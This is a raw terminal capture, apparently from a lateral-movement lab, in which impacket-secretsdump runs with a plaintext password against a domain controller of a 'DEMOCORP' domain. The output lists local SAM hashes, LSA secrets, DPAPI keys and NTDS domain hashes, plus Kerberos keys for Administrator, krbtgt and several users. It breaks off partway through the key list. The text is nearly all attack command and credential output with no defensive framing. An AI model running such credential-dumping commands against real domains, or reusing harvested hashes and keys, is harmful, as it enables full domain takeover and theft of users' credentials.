 ┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# impacket-secretsdump 'helpdesk:G3t_somehelp_br0@10.10.24.250'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×fbaf49ff4fa65a95711491f445854d64
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f00cd868a4cdd6fa7ea3326214df9954:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
DEMOCORP\DEMOCORP-DC$:aes256-cts-hmac-sha1-96:f49311fbb22541f4578b4088c1e6e1558df28b89da42687c7f172a3127967ca3
DEMOCORP\DEMOCORP-DC$:aes128-cts-hmac-sha1-96:fc8b67b07030ac0c09e8dc827e120011
DEMOCORP\DEMOCORP-DC$:des-cbc-md5:0b588cba6402cd85
DEMOCORP\DEMOCORP-DC$:plain_password_hex:df25ac52d0a20769cfdb0d405edc2b410f309a94219991eef4fb7efdcb8eda345f334
3477d52d8320cba6f782faa5986e527b0a561a7e7c6aeb86e0edf266051c9742b4bf617d7a411cca826ed6e5665adfbbc91684ea5c6d61
b96d8e2d95db94be1bd32ea4de8c1da30e847a611193b299a9de8a8e1bcf67f2707a5f3ec0b7302d63551e1aef8953ec5d92baa9b93991
6e2141c67f0f2053fef23d7a11fa29ed0d10a4c067559001c85c268751a8a8248908ee25f26033708783e8ade44754fd879153f8fc9338
1602af8810e21acbe8585a194ba0757c5321d8b07b6d42b472c495b2bfb892e546ad83c67fff07505
DEMOCORP\DEMOCORP-DC$:aad3b435b51404eeaad3b435b51404ee:ef4d31242329e641e05fba757a4bdd61:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×7c31e3727220069aacd86d0044353c785102b6c0
dpapi_userkey:0×377fac33501097a7971d7431d5bf52befcd14ae2
[*] NL$KM
0000   92 B6 C1 D3 88 A9 4B DE  F8 5D B8 C6 EC 4A C6 2A   ......K..]...J.*
0010   F6 AB 77 E9 31 9D E7 7D  13 CB EE 9F 94 B3 99 E0   ..w.1..}........
0020   42 AD 43 05 CD 7F 03 7F  57 67 91 CF 7A AC B6 9A   B.C.....Wg..z...
0030   79 9A 8E 3F D1 ED 6F 40  AE 54 1F 3E 89 E0 6C EB   y..?..o@.T.>..l.
NL$KM:92b6c1d388a94bdef85db8c6ec4ac62af6ab77e9319de77d13cbee9f94b399e042ad4305cd7f037f576791cf7aacb69a799a8e3f
d1ed6f40ae541f3e89e06ceb
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:49cfb0e24c387e3b9f6c34e74c71347a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:aba0bfbc9daff6993edd6b00d5f810c8:::
democorp.com\badgeservice:1107:aad3b435b51404eeaad3b435b51404ee:8a531554aa792d73763d9c9039b4eaa7:::
democorp.com\jbird:1109:aad3b435b51404eeaad3b435b51404ee:2ac16ee45f8148891d6fffcf46bc349f:::
democorp.com\j.arnold:1110:aad3b435b51404eeaad3b435b51404ee:07e979a8fc677316f095f5bbf725c709:::
democorp.com\o.bloom:1112:aad3b435b51404eeaad3b435b51404ee:674afbbfc9b2207ca35dce8c439f7f61:::
democorp.com\p.richardson:1113:aad3b435b51404eeaad3b435b51404ee:8df9b347410bd43919caf5201adc1a8c:::
democorp.com\h.hoover:1114:aad3b435b51404eeaad3b435b51404ee:2998938b2b3a6b3bc86a412cc24dc64e:::
helpdesk:1116:aad3b435b51404eeaad3b435b51404ee:b7c62c2f03348714564dd8defb7f7dbe:::
DEMOCORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:ef4d31242329e641e05fba757a4bdd61:::
SERVICE$:1103:aad3b435b51404eeaad3b435b51404ee:23ef1421d6fd27428a8ccee3c94a44ed:::
DELEG$:1104:aad3b435b51404eeaad3b435b51404ee:5b41dd07dc012bde997a12995fafc4b7:::
PRINTER$:1105:aad3b435b51404eeaad3b435b51404ee:5be684dd572e8f81a21050c652d8c1e3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6eff78712b74f329272e68f23cde0254afa68d147d5c1967d7a34f151849be2d
Administrator:aes128-cts-hmac-sha1-96:d2ab027d228971d3efddda9d6e0691ad
Administrator:des-cbc-md5:4c4385a4e07a2561
krbtgt:aes256-cts-hmac-sha1-96:6b5985d37c66b78f4bd9db23d8e8144e4a17707a368ba0565b4ef17985e85911
krbtgt:aes128-cts-hmac-sha1-96:2fa9152399be0ef368442aa54459ef5f
krbtgt:des-cbc-md5:4c6b8ffb15f8b037
democorp.com\badgeservice:aes256-cts-hmac-sha1-96:1870207b23697db77229e39e305c88da674659eef98692aab9132299c38c
0b68
democorp.com\badgeservice:aes128-cts-hmac-sha1-96:583a24d5f560e7f5b455b3e97e19e32a
democorp.com\badgeservice:des-cbc-md5:494ceaf24ad3b602
democorp.com\jbird:aes256-cts-hmac-sha1-96:f7e1434296d3ba6948c0d86552cc1e8ea185414cb09be85b9fc7b99a9a8584dc